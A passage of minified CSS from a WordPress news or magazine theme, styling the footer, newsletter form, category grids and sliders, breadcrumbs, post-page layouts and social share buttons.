0.1s}.footer ul.social-widget li a{width:37px;height:37px}.footer ul.social-widget li a:before{line-height:37px;font-size:19px!important;color:#262626}.footer ul.social-widget li:hover a:before{color:#fff}.footer .social-widget li.twitter:hover{background:#00baff}.newsletter{overflow:hidden;width:100%}.footer .newsletter .nsf,.footer .newsletter .nsb{font-size:13px;outline:none;float:left}.footer .newsletter .nsf{background:#212121;border-width:1px 0 1px 1px;border-style:solid;border-color:#1a1a1a;height:40px;padding:0 15px;width:65%;color:#404040}.col2 .footer .newsletter .nsf{width:65%}.footer input[type="text"],.footer input[type="password"],.footer input[type="email"],.footer textarea{background:#212121;border:1px solid #1a1a1a;color:#404040}.footer .newsletter .nsb{background:#2b2b2b;border:1px solid #1a1a1a;width:35%;height:40px;color:#535353}.footer button,.footer input[type="button"],.footer input[type="reset"],.footer input[type="submit"]{background:#2b2b2b;border:1px solid #1a1a1a;color:#535353}.footer button:hover,.footer input[type="button"]:hover,.footer input[type="reset"]:hover,.footer input[type="submit"]:hover,.footer .newsletter .nsb:hover{background:#313131;color:#6e6e6e}footer.footer p.nsd{color:#a6a6a6;margin-bottom:20px!important}.footer ul.twiter-list{margin:0}.footer .widget .tweet_list{margin-top:-15px!important}.footer .widget .tweet_list li{padding:15px 10px 15px 35px!important;border-bottom:1px solid #1a1a1a;position:relative!important;color:#9b9b9b!important;font-size:14px!important;overflow:hidden!important}.col2 .footer .widget .tweet_list li{padding-right:0!important}.footer .widget .tweet_list li:before{content:"\e76d"!important;font-family:'momizat'!important;font-size:24px!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;-webkit-font-smoothing:antialiased!important;position:absolute!important;left:0!important;top:19px!important;color:#5c5c5c!important;margin:0!important}.footer .widget_nav_menu{overflow:hidden;margin-bottom:-15px}.footer .widget_nav_menu li{float:left;width:45%;margin:0 15px 15px 0;padding-bottom:5px;border-bottom:1px solid #1a1a1a;text-transform:uppercase}.footer .widget_nav_menu li:nth-child(2n+2){margin-right:0}footer.footer{background:#262626;border-top:5px solid #1a1a1a;overflow:hidden;margin-top:20px;border-right:none!important;border-left:none!important;border-bottom:none!important}footer.footer .footer-widget{float:left;width:21.6%;padding:20px 19px 9999px;border-right:1px solid #1a1a1a;color:#c6c6c6;margin-bottom:-9999px;margin-right:0}.col2 footer.footer .footer-widget{padding:20px 15px 9999px;width:21.72%}footer.footer .footer-widget:first-child{border-left:1px solid #1a1a1a}footer.footer .footer-widget .widget{margin-bottom:30px}footer.footer .footer-widget .widget-title{padding:0;margin:0;background:transparent;border:none;line-height:normal;height:inherit;margin-bottom:23px}footer.footer .footer-widget .widget-title h4{color:#fff;text-transform:uppercase}footer.footer .footer-widget p{margin:0;padding:0}footer.footer .footer-widget a{color:#c6c6c6}footer.footer .footer-widget a:hover{color:#fafafa}.footer-menu{background:#262626;font-size:14px;text-transform:uppercase;overflow:hidden}.footer-menu ul{border-width:1px 0 0 0;border-style:solid;border-color:#1a1a1a;overflow:hidden}.footer-menu ul>li{float:left;width:14.28%;position:relative;padding-bottom:12px}.footer-menu ul>li ul li{float:none;width:100%}.footer-menu ul li:before{content:"";position:absolute;width:1px;height:1000%;right:0;background:#1a1a1a;top:0}.footer-menu ul li:first-child:after{content:"";position:absolute;width:1px;height:1000%;left:0;background:#1a1a1a;top:0}.footer-menu ul li a{color:#fff;padding:18px 15px 13px;display:block}.footer-menu ul li a i{margin-right:8px}.footer-menu ul>li span.menu_bl{content:'';position:absolute;height:5px;top:0;width:100%;left:0}.footer-menu ul>li span.menu_bl{background:#5a5a5a}.footer-menu ul li ul{border:none}.footer-menu ul li ul li{border:none!important;width:auto!important;padding:0}.footer-menu ul li ul li:before{content:"";background:transparent;width:auto;height:auto}.footer-menu ul li ul li a{padding:0 15px 5px;color:#565656}.footer-menu ul li ul li a:hover{color:gray}.footer-menu ul li ul li:first-child:after{content:"";background:transparent;width:auto;height:auto}.footer-menu .sub-mom-megamenu,.footer-menu .sub-mom-megamenu2,.footer-menu .view-all-link{display:none}.footer-bottom{background:#000;height:72px;padding:20px 0;color:#313131;font-size:13px;font-weight:300}.footer-bottom a{color:#3f3f3f}.footer-bottom .footer-logo{margin-bottom:10px}ul.footer-bottom-menu{float:right;overflow:hidden;padding:6px 0;border-bottom:1px solid #1a1a1a;border-right:none!important;border-left:none!important;border-top:none!important}ul.footer-bottom-menu>li{display:inline-block}ul.footer-bottom-menu>li>a{display:block;padding:0 15px;color:#c6c6c6;text-transform:uppercase}ul.footer-bottom-menu>li>a:hover{color:#fff}ul.footer-bottom-menu>li:first-child>a{padding-left:0}ul.footer-bottom-menu>li:last-child>a{padding-right:0}.footer-bottom-menu ul.sub-menu{display:none}ul.footer-bottom-social{float:right;padding-top:10px;clear:both}ul.footer-bottom-social li{float:left;margin-right:15px}ul.footer-bottom-social li:last-child{margin-right:0}ul.footer-bottom-social li a{position:relative;display:block;text-align:center}ul.footer-bottom-social li a i{font-size:18px}ul.footer-bottom-social li a:before{position:static;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;font-size:19px}ul.footer-bottom-social li a:hover:before,ul.footer-bottom-social li a:hover i{color:#fafafa}ul.footer-bottom-social li.facebook a:before{content:"\e769"}ul.footer-bottom-social li.twitter a:before{content:"\e76d";font-size:17px}ul.footer-bottom-social li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:20px}ul.footer-bottom-social li.google a:before{content:"\e764";font-size:20px}ul.footer-bottom-social li.pin a:before{content:"\e7a6";font-size:18px}ul.footer-bottom-social li.rss a:before{content:"\e770";font-size:17px}ul.footer-bottom-social li.vimeo a:before{content:"\e775"}.toup{width:45px;height:45px;line-height:45px;right:50px;bottom:50px;z-index:99;position:fixed;text-align:center;color:#fff;font-size:20px;background:#262626;text-transform:uppercase;cursor:pointer;overflow:hidden;display:none;-webkit-transition:all 0.5s;transition:all 0.5s;border:1px solid #1a1a1a}.toup:hover{color:#fff;-webkit-animation-name:wobble-vertical;animation-name:wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.cat-desc p{margin:0}.blog_posts,.page-wrap{background:#fff;border:1px solid #e1e1e1;padding:20px;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;position:relative;clear:both}.page-wrap .f-tabbed-head{margin:-21px}.page-wrap .f-tabbed-head .f-tabbed-sort{float:left;margin-left:13px}.page-wrap .f-tabbed-head li:last-child{border-right:1px solid #dbdbdb}ul.cat-grid,ul.cat-list{margin:20px -20px -20px}.no-head ul.cat-grid,.no-head ul.cat-list{margin:-20px}ul.cat-grid.grid-col-3{margin-right:-22px}ul.cat-grid{overflow:hidden}.cat-grid li{padding-bottom:820px;margin-bottom:-800px}.cat-grid li img{display:block;margin-bottom:12px;width:100%}.cat-grid li h2 a{display:block;color:#0083b9;font-size:19px;font-weight:700!important;margin-bottom:16px;line-height:24px}.cat-grid li .entry-meta,.cat-list li .entry-meta{margin:8px 0 15px;overflow:hidden}.cat-grid li .entry-meta{margin-top:0}.cat-grid li .entry-content.cat-grid-meta{margin-bottom:8px}h2.cat-list-title{margin-bottom:8px!important}.cat-list li .entry-meta{margin-top:0}.cat-list li .entry-content{margin-bottom:13px}.cat-grid li .entry-meta time{margin-right:2px;float:left}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta time,.cat-list li .entry-meta div,.cat-grid li .entry-meta div,.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{float:left}.blog-post-big .post-thumbnail img{width:100%}.cat-grid li .entry-meta .cat-link,.cat-grid li .entry-meta .author-link{margin-right:2px}a.read-more{outline:none;border:none;margin:0;background:#0083b9;color:#fff;padding:5px 10px 6px;font-weight:300;font-size:13px}a.read-more i{font-size:17px;top:2px;position:relative;left:1px}a.read-more:hover{background:#2d2d2d}.cat-grid li button.read-more{margin-bottom:10px}.cat-grid li .cat-list-title,.cat-list li .cat-grid-title,.cat-grid li .cat-list-meta,.cat-list li .cat-grid-meta{display:none}.cat-list li{padding:20px;border-bottom:1px solid #e1e1e1;overflow:hidden}.cat-list li:last-child{border-bottom:none}.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a{display:block;color:#0083b9;font-size:25px;font-weight:700!important;line-height:30px;margin:-3px 0 0}.blog-post-big h2 a:hover,.blog-post h2 a:hover,.cat-list li h2 a:hover{color:#2d2d2d}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta div,.cat-list li .entry-meta time,.cat-list li .entry-meta span{margin-right:10px}.cat-list li img{position:relative;float:left;width:232px;height:155px;margin-right:17px}.cat-list .post-format-icon:before{top:125px;bottom:auto}.cat-list li .entry-content p{color:#565656}.cat-slider{position:relative;margin:0 -15px}.col2 .cat-slider{height:392px}.cat-slider .slider-widget-nav{display:none}.cat-slider-wrap{float:left;width:100%;display:none;width:calc(100% - 30px);margin:0 15px;height:100%}.cat-slider-wrap .cat-slider-item{display:none;max-width:100%;height:100%!important}.feature-cat-slider .cat-slider-wrap{width:59%!important}.feature-cat-slider .cat-slider-wrap .cat-slider-item{height:auto!important;width:100%!important}.cat-slider-wrap .cat-slider-item img{width:100%}.cat-slider-wrap .cat-slider-item img:hover{opacity:1!important}.cat-slider-wrap .cat-slider-item:first-child{display:block}.col2 .cat-slider-cap{display:block;border-width:0 1px 1px;border-style:solid;border-color:#e1e1e1;height:69px;padding-top:14px}.cat-slider-cap{display:none}.cat-slider-title h2{padding:0 20px;margin-bottom:3px}.cat-slider-title h2 a{font-size:23px;font-weight:700!important;line-height:30px;color:#4b4b4b}.top-cat-slider-nav{position:absolute;right:0;top:0;display:none}.top-cat-slider-nav,.cat-slider-nav{width:38%;float:right;border-left:1px solid #e1e1e1;margin:-15px 0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cat-slider-nav-title{height:52px;line-height:53px;color:#0083b9;text-align:center;font-size:15px;font-weight:700!important;margin:0;text-transform:uppercase}.top-cat-slider-nav ul li,.cat-slider-nav ul li{background:#f9f9f9;padding:8px 14px;border-top:1px solid #e1e1e1;position:relative;clear:both;cursor:pointer}.top-cat-slider-nav ul li:last-child,.cat-slider-nav ul li:last-child{border-bottom:1px solid #e1e1e1!important}.top-cat-slider-nav ul li:nth-child(7),.cat-slider-nav ul li:nth-child(7){border-bottom:none!important}.top-cat-slider-nav ul li h2,.cat-slider-nav ul li h2{color:#4b4b4b;font-size:17px;font-weight:300}.cat-slider-nav ul li .entry-meta,.top-cat-slider-nav ul li .entry-meta{margin-top:2px;overflow:hidden}.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{margin-right:3px}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover{background:#0083b9;border-color:#0083b9}.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li{border-color:#0083b9}.cat-slider-nav ul li h2{position:relative}.cat-slider-nav ul li.inactive_arrow.activeSlide h2:before,.cat-slider-nav ul li:hover.inactive_arrow h2:before{content:"";border:none}.cat-slider-nav ul li.activeSlide h2,.cat-slider-nav ul li:hover h2,.top-cat-slider-nav ul li:hover h2{color:#fff}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before{left:-27px;top:65%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-right-color:#0083b9;border-width:6px}.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:after{content:"";width:1px;height:104%;background:#0083b9;left:-1px;bottom:-1px;position:absolute}.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:before{content:"";width:1px;height:104%;background:#0083b9;right:-1px;bottom:-1px;position:absolute}.cat-slider-nav ul li.activeSlide:nth-child(7):after,.cat-slider-nav ul li:hover:nth-child(7):after,.cat-slider-nav ul li.activeSlide:nth-child(7):before,.cat-slider-nav ul li:nth-child(7):hover:before,.top-cat-slider-nav ul li:hover:nth-child(7):after,.top-cat-slider-nav ul li:nth-child(7):hover:before{height:102%;bottom:0}.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):after,.col2 .cat-slider-nav ul li:hover:nth-child(6):after,.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):before,.col2 .cat-slider-nav ul li:nth-child(6):hover:before,.col2 .top-cat-slider-nav ul li:hover:nth-child(6):after,.col2 .top-cat-slider-nav ul li:nth-child(6):hover:before{height:102%;bottom:0}.cat-slider-nav ul li.activeSlide .entry-meta,.cat-slider-nav ul li.activeSlide .entry-meta a,.cat-slider-nav ul li:hover .entry-meta,.cat-slider-nav ul li:hover .entry-meta a,.top-cat-slider-nav ul li:hover .entry-meta,.top-cat-slider-nav ul li:hover .entry-meta a{color:#e9e9e9}.cat-slider-pop{background:#000;position:absolute;right:15px;z-index:999;color:#fff;width:113px;height:30px;line-height:25px;text-align:center;font-size:14px;font-weight:300}.cat-slider-pop:hover{color:#fff}.cat-slider-pop i{font-size:18px;position:relative;left:3px;top:3px}.cat-slider-mpop{max-width:100%}.cat-slider .bb-bookblock .bb-item:nth-child(2){display:none;padding:0 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cat-slider-mpop-head{height:52px;line-height:52px;margin-bottom:14px;border-bottom:1px solid #e1e1e1}.cat-slider-mpop-head h2{color:#8b8b8b;font-size:16px;margin-left:17px}.cat-slider-mpop-head .cat-slider-pop{width:89px;top:-4px;right:15px}.cat-slider-mpop-head .cat-slider-pop i{left:-1px}.cat-slider-mpop .slider-mpop-big{width:49%;float:left;margin-right:2%;margin-bottom:15px;position:relative}#bb-nav-prev{display:none}.slider-mpop-big .f-p-title{padding:11px 20px 7px 11px;width:100%;left:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.slider-mpop-big .f-p-title time{font-size:12px;color:#c6c6c6}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-right:0}.cat-slider-mpop ul{clear:both}.cat-slider-mpop ul li{float:left;width:49%;margin-right:2%;margin-top:15px}.cat-slider-mpop ul li:nth-child(-n+2){margin-top:0}.cat-slider-mpop ul li:nth-child(2n+2){margin-right:0}.cat-slider-mpop ul li img{float:left;margin-right:15px;width:90px;height:60px}.cat-slider-mpop ul li h2 a{color:#0083b9;font-size:17px;line-height:19px;margin-bottom:4px;display:block}.cat-slider-mpop ul li time{color:#c6c6c6;font-size:12px}.mob-title{display:none}.feature-cat-slider div.cat-slider-wrap{height:auto!important}.feature-cat-slider .cat-slider-nav{overflow:hidden!important;height:100%}.feature-cat-slider .cat-slider-nav:focus{outline:none}.feature-cat-slider .cat-slider-nav ul li:first-child{border-top:none}.category-view-blog{position:relative}.feature-cs-cap{background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 50%,rgba(0,0,0,.6) 100%);position:absolute;bottom:0;width:100%;overflow:hidden;padding:35px 25px 25px 25px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.wpb_row .section .feature-cs-cap{box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.feature-cs-cap h2{clear:both}.cat-slider.feature-cat-slider{height:auto}.feature-cs-cap h2 a{color:#fff;font-size:30px;text-shadow:1px 1px 2px #000}.feature-cat-slider .cat-label{padding:2px 7px;background:#0083b9;float:left;margin-bottom:15px;font-size:13px}.feature-cat-slider .cat-label a{color:#fff}.feature-cs-desc{color:#f0f0f0}.vc_main_col .feature-cat-slider-wrap,.main-content .feature-cat-slider-wrap{overflow:hidden}.vc_main_col .feature-cat-slider .cat-slider-nav,.main-content .feature-cat-slider .cat-slider-nav{position:absolute;right:-400px;top:0;z-index:100;height:100%;border:none;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.vc_main_col .feature-cat-slider:hover .cat-slider-nav,.main-content .feature-cat-slider:hover .cat-slider-nav{opacity:1;right:0}.vc_main_col .feature-cat-slider div.cat-slider-wrap,.main-content .feature-cat-slider div.cat-slider-wrap{max-width:100%}.feature-cat-slider div.cat-slider-wrap img,.feature-cat-slider div.cat-slider-wrap img{max-height:100%}.pagination{margin:20px -20px -20px;border-top:1px solid #e1e1e1;height:39px;line-height:39px;padding:0 20px;font-size:15px;color:#2d2d2d}.pagination a,.pagination span{margin-right:15px}.pagination span{color:#0083b9}.mom-page-title h1{font-size:25px;font-weight:700!important;color:#0083b9;margin-bottom:25px}.entry-crumbs{height:47px;line-height:47px;background:#fff;border-width:1px 1px 0;border-style:solid;border-color:#e5e5e5}.entry-crumbs .crumb-icon{float:left;background:#0083b9;width:55px;height:49px;line-height:48px;margin:-1px 0 -1px -1px;text-align:center;color:#fff;font-size:22px;position:relative}.entry-crumbs .crumb-icon i.img_icon{display:inline-block;width:24px;height:100%;background-repeat:no-repeat;background-position:center;background-size:24px}.single-post.post-page-layout1 .crumb-icon,.single-post.post-page-layout2 .crumb-icon,.single-post.post-page-layout3 .crumb-icon,.single-post.post-page-layout4 .crumb-icon{height:30px!important}.single-post.post-page-layout1 .crumb-icon i.img_icon,.single-post.post-page-layout2 .crumb-icon i.img_icon,.single-post.post-page-layout3 .crumb-icon i.img_icon,.single-post.post-page-layout4 .crumb-icon i.img_icon{height:30px;background-size:18px}.entry-crumbs .crumb-icon:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(229,229,229,0);border-left-color:#0083b9;border-width:6px;margin-top:-6px}.woocommerce-breadcrumb a:last-child,.entry-crumbs div.vbreadcrumb:last-of-type a{margin-right:15px}.single-post .entry-crumbs .vbreadcrumb:last-of-type a:before,.single-post .entry-crumbs .vbreadcrumb:last-of-type a:after{display:none}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{float:left;display:inline-block;padding:0 20px;border-right:1px solid #e5e5e5;position:relative;font-size:17px;color:#0083b9;font-weight:300}.entry-crumbs a{color:#0083b9}.woocommerce-breadcrumb a:hover,.entry-crumbs .vbreadcrumb>a:hover{color:#2d2d2d}.woocommerce-breadcrumb a:after,.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:after,.entry-crumbs .vbreadcrumb>a:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.woocommerce-breadcrumb a:after,.entry-crumbs .vbreadcrumb>a:after{border-color:rgba(255,255,255,0);border-left-color:#fff;border-width:4px;margin-top:-4px}.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:before{border-color:rgba(229,229,229,0);border-left-color:#e5e5e5;border-width:6px;margin-top:-6px}.entry-crumbs{font-size:25px;font-weight:700!important;color:#0083b9}.entry-crumbs .cat-feed{float:right;width:45px;text-align:center;border-left:1px solid #e1e1e1}.entry-crumbs .cat-feed a{display:block;color:#ff7e00;font-size:20px;line-height:45px}.entry-crumbs .cat-feed i{position:relative;top:2px}.post-crumbs.entry-crumbs{border-bottom:1px solid #e1e1e1;margin-bottom:13px}.post-thumbnail img{display:block}.postformat-gallery{overflow:hidden;margin-bottom:20px}.postformat-gallery-cap{position:absolute;background:rgba(0,0,0,.4);bottom:0;padding:15px;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.postformat-gallery-cap h2{color:white!important;margin:0px!important;font-weight:normal!important;font-size:18px}.post-layout1,.post-layout2,.post-layout3{width:100%;height:578px;margin-top:-30px;background-size:cover!important;position:relative}.single-post.post-page-layout1 .main-container,.single-post.post-page-layout2 .main-container{margin-top:-101px}.single-post.post-page-layout1 .post-crumbs.entry-crumbs,.single-post.post-page-layout2 .post-crumbs.entry-crumbs,.single-post.post-page-layout3 .post-crumbs.entry-crumbs,.single-post.post-page-layout4 .post-crumbs.entry-crumbs{background:transparent;border:none;margin-bottom:0;height:30px;line-height:30px}.single-post.post-page-layout1 .entry-crumbs .crumb-icon,.single-post.post-page-layout2 .entry-crumbs .crumb-icon,.single-post.post-page-layout3 .entry-crumbs .crumb-icon,.single-post.post-page-layout4 .entry-crumbs .crumb-icon{background:transparent;width:auto;height:auto;line-height:30px;font-size:18px}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a{border:none;font-size:12px;color:#fff;font-weight:700;padding:0 7px}.post-layout2 .inner .entry-post-meta a:hover,.post-layout3 .inner .entry-post-meta a:hover,.post-layout4 .inner .entry-post-meta a:hover,.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:hover{text-decoration:underline}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:after{left:97%}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:before{display:none}.single-post.post-page-layout1 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout2 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout3 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout4 .entry-crumbs .crumb-icon:before{display:none}.pl2-shadow{height:100%;background:var(--wpr-bg-4ee09532-8261-423a-a65a-10002bee2138)}.pl3-shadow{height:100%;background:var(--wpr-bg-d7d0af11-ed32-4fc6-a9d4-a30ffa63c91f) repeat-x bottom left}.pl3-shadow>.inner{position:relative;height:100%}.pl2-tab-wrap{display:table;height:507px;margin:auto}.post-layout2 .inner{text-align:center;display:table-cell;vertical-align:middle;padding:0 100px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-layout2 .inner h1.entry-title{color:#fff;font-size:58px;font-weight:700;text-shadow:3px 4px 6px rgba(0,0,0,.33);margin-bottom:35px!important;line-height:1.1}.post-layout2 .inner .entry-post-meta{text-align:center;border-color:#fff;display:inline-block;padding-left:30px;padding-right:30px}.fixed .post-layout2 .inner .entry-post-meta,.fixed2 .post-layout2 .inner .entry-post-meta{margin:0}.post-layout2 .inner .entry-post-meta div{display:inline-block;float:none;border-color:#fff}.post-layout2 .inner .entry-post-meta,.post-layout2 .inner .entry-post-meta a,.post-layout3 .inner .entry-post-meta,.post-layout3 .inner .entry-post-meta a,.post-layout4 .entry-post-meta,.post-layout4 .entry-post-meta a{color:#fff;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.pl2-bottom{position:absolute;bottom:5px;left:0;padding:0 20px;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-layout4 .entry-post-meta,.post-layout3 .entry-post-meta{border:none}.post-layout4 .entry-post-meta,.post-layout4 .inner .entry-post-meta a,.post-layout3 .inner .entry-post-meta,.post-layout3 .inner .entry-post-meta a{font-size:14px}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{color:#fff;font-size:37px;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.post-layout4{width:100%;background-size:cover!important}.post-layout4>img{width:100%;height:auto}.pl4{margin-bottom:10px}.pl4-content{padding:0 40px}.post-layout4 h1.entry-title{margin-bottom:5px!important}img.post_layout_5_img{margin-bottom:20px}h1.entry-title{font-size:28px;color:#0083b9;font-weight:700!important;margin-bottom:15px!important;line-height:35px}article header h3{margin-bottom:15px}.entry-post-meta,.entry-post-meta a{color:#999;font-size:12px}.entry-post-meta a:hover{color:#767676}.entry-post-meta{overflow:hidden;border-width:1px 0;border-style:solid;border-color:#e9e9e9;margin-bottom:20px;padding:10px 0}.entry-post-meta div{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #e9e9e9;line-height:17px}.entry-post-meta div:last-child{margin:0;padding:0;border:none}.entry-content-data{position:relative;width:164px;float:left;margin-right:20px;z-index:10}.entry-content-data .post-thumbnail{top:3px;left:0;background:#fff;padding:5px;border:1px solid #e9e9e9;cursor:pointer;z-index:100;min-height:90px;position:absolute;width:152px;max-width:765px}.entry-content-data .post-thumbnail img{max-width:100%;clear:right;-webkit-transition:all ease-in-out 0.3s;transition:all ease-in-out 0.3s}.entry-content-data .img_post_wrap_open{position:absolute}.entry-content-data .post-thumbnail .img-toggle{position:absolute;width:20px;height:20px;background:#fff;text-align:center;bottom:0;right:0;color:#0384ba}.entry-content-data.has_f_image{padding-top:130px}.entry-content-data .story-highlights h4{color:#0083b9;font-size:16px;font-weight:300;padding-bottom:10px;border-bottom:1px solid #e9e9e9;margin:0}.story-highlights ul{list-style:none!important;padding:0;margin-bottom:0}.entry-content-data .story-highlights ul li{border-bottom:1px solid #e9e9e9;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}.entry-content-data .story-highlights ul li a{display:inline-block;font-size:15px;color:#7e7e7e;padding:10px 0 10px 15px}.entry-content-data .story-highlights ul li a:hover{color:#2d2d2d}.entry-content-data .story-highlights ul li a:before{content:"";position:relative;width:5px;height:5px;left:-15px;bottom:2px;background:#c6c6c6;display:inline-block;margin-right:-5px}.entry-content-data .story-highlights ul li:hover a:before{background:#0384ba}article .entry-content p,article .entry-content{color:#7e7e7e;line-height:22px}article .entry-content ul{list-style:outside;margin-bottom:20px}article .entry-content .video_frame,article .entry-content .audio_frame{margin-bottom:20px}article .entry-content .video_frame iframe{width:100%}.numbers_bullets .def-slider .owl-dots{bottom:0}.numbers_bullets .def-slider .owl-dots .owl-dot{counter-increment:mega-step}.numbers_bullets .def-slider .owl-dots .owl-dot::before{content:counter(mega-step)}.entry-tag-links{margin:20px 0}.entry-tag-links span{color:#7e7e7e;font-size:14px;font-weight:700!important;margin-right:5px}.entry-tag-links a{display:inline-block;background:#7e7e7e;color:#fff;font-size:13px;padding:3px 10px;margin:0 2px 3px}.entry-tag-links a:hover{background:#0083b9;color:#fff}.mom-share-post{margin:15px -20px 0;padding:10px 20px;border-width:1px 0;border-style:solid;border-color:#e9e9e9;position:relative;overflow:hidden;margin-bottom:40px}.mom-share-post-free{margin:15px -20px 40px;border-bottom:1px solid #e9e9e9}.mom-share-post h4{float:left;padding:0 11px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b;margin:0 20px 0 0;height:23px;line-height:23px;font-weight:400}.mom-share-buttons{overflow:hidden;height:25px;line-height:25px}.mom-share-buttons a{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;color:#9d9d9d;font-size:15px;display:inline-block;height:25px;cursor:pointer;border-right:1px solid #e9e9e9;margin:0 5px 5px 0;padding-right:10px}.mom-share-buttons a i{position:relative;top:1px;margin-right:4px}.mom-share-buttons a.share-facebook i{color:#4173ab;margin-right:1px}.mom-share-buttons a.share-twitter i{color:#00afef}.mom-share-buttons a.share-google i{color:#f10f0f}.mom-share-buttons a.share-linkedin i{font-size:16px;color:#006599}.mom-share-buttons a.share-pin i{color:#cb2027;font-size:13px}.mom-share-buttons a.share-vk i{color:#45668e}.mom-share-buttons a.share-email i{color:#d4d4d4;font-size:18px;top:4px;margin-right:0}.mom-share-post .sh_arrow{position:absolute;right:20px;top:8px;font-size:13px;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;color:#2d2d2d;text-align:center;font-weight:700!important;text-transform:uppercase}.mom-share-post .sh_arrow i{font-size:17px;color:#d5d5d5}.top-share-icons .mom-share-post{margin:-15px -20px 20px;border:none}.top-share-icons .mom-share-post h4{margin-right:20px}.post-nav-links{overflow:hidden;font-size:15px;margin-bottom:35px}.post-nav-links a{color:#7e7e7e}.post-nav-links a:hover{color:#0083b9}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:49.9%}.post-nav-links .post-nav-prev{float:left;border-right:1px solid #e9e9e9}.post-nav-links .post-nav-prev span:before,.post-nav-links .post-nav-next span:after{content:"\f100";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;top:2px;margin-right:10px;position:relative}.post-nav-links .post-nav-next span:after{content:"\f101";margin-right:0;margin-left:10px}.post-nav-links 